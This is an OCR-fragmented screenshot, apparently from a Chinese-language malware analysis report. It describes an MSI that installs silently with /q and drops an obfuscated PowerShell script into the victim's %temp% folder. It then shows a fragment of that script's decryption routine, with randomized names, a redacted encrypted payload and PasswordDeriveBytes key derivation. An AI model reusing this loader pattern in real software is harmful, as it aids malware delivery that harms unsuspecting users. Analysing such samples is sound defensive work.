
是来自
www.exemsi
[.]com的未注册版本生成的，标题为M
PZMZQYVXO patch version 5.1。此版本字符串是随机的，
运行MSI时将显示字符串。下载后，MSI将使用/q参数执
行。MSI在受害者的%temp%目录安装PowerShell脚本REgi
stryMPZMZQYVXO.ps1。
function
 HYTNKJSDEH([String] 
$YTVRJKIEIR
, 
[String] 
$BORBFDSYOP
)
{
$DHPFYCOKLM
 = “<<
strong>base64 encoded + e
ncrypted payload</strong
>>”;
$encoding
 = New-Object System.Text.ASCIIEn
coding;
$KULVWNXDPId
 = 
$encoding
.GetBytes(
"DJZGVUG
VHDMNIGZD"
);
$derivedPass
 = New-Object 
System.Security.Cryptography.PasswordDeriv
eBytes(
$YTVRJKIEIR
, 
$encoding
.GetBytes(
$BORBFDSYOP
), 
"SHA1"
, 